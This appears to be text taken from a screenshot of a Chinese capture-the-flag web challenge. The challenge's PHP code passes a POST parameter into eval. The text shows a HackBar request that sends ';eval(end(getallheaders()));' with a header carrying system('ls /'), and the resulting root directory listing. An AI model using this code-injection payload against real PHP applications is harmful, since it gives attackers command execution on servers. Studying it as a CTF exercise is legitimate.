 爷累了，爷就是不想写前端
嗯？？？我代码中怎么有 eval('echo '.'Welcome '.$str.';')
算了不管了，试着POST一个 N1k0la 吧
Welcomebin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://159.75.116.195:7777/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
N1k0la=%3Beval%28end%28getallheaders%28%29%29%29%3B Accept-Language system('ls /');